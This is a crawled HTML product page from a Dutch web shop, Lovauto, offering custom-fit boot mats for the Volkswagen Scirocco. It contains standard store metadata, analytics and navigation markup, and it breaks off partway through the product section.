

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen/2919-scirocco
body_size: 72989
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Kofferbakmatten VOLKSWAGEN SCIROCCO op maat - Officiële fabrikant</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Kofferbakmatten","id":"7-1033","reference":"","price":"29.99","category":"Kofferbakmatten","variant":"Zwart [ELN], Zwart [TN], Naald geperforeerd tapijt","price_tax_exc":"24.79"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Kofferbakmatten VOLKSWAGEN SCIROCCOop maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen/2919-scirocco">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "Kofferbakmatten VOLKSWAGEN SCIROCCO op maat - Officiële fabrikant",
    "url":  "https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen/2919-scirocco"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kofferbakmatten",
            "item": "https://www.lovauto.nl/8-kofferbakmatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kofferbakmatten VOLKSWAGEN",
            "item": "https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kofferbakmatten VOLKSWAGEN SCIROCCO",
            "item": "https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen/2919-scirocco"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kofferbakmatten",
    "description": "Kofferbakmatten VOLKSWAGEN SCIROCCOop maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending",
    "category": "Kofferbakmatten",
    "image" :"https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kofferbakmatten",
      "price": "29.99",
      "url": "https://www.lovauto.nl/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-zwart_eln_/48-ganse_textile_gan_-zwart_tn_/95-finition-naald_geperforeerd_tapijt",
      "priceValidUntil": "2026-02-07",
              "image": ["https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovauto.nl/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Kofferbakmatten VOLKSWAGEN SCIROCCO op maat - Officiële fabrikant" />
        <meta property="og:description" content="Kofferbakmatten VOLKSWAGEN SCIROCCOop maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending" />
        <meta property="og:url" content="https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen/2919-scirocco" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Kofferbakmatten VOLKSWAGEN SCIROCCO op maat - Offici\u00eble fabrikant","description":"Kofferbakmatten VOLKSWAGEN SCIROCCOop maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Kofferbakmatten":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/1145-volkswagen\/2919-scirocco","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Kofferbakmatten","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten"},{"title":"Kofferbakmatten VOLKSWAGEN","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/1145-volkswagen"},{"title":"Kofferbakmatten VOLKSWAGEN SCIROCCO","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/1145-volkswagen\/2919-scirocco"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769147321,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="24.7875">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="29.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-nl country-nl currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-kofferbakmatten product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a039,99","sale_price_displayed":"\u20ac\u00a029,99"}},"96":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a054,99","sale_price_displayed":"\u20ac\u00a041,24"}},"97":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a054,99","sale_price_displayed":"\u20ac\u00a041,24"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personaliseren</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Details</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installatie</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Onderhoud</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto's</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Vragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Beoordelingen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen/2919-scirocco">
        <input type="hidden" id="reset_translation_text" value="Kies" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Kofferbakmat voor VOLKSWAGEN SCIROCCO
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
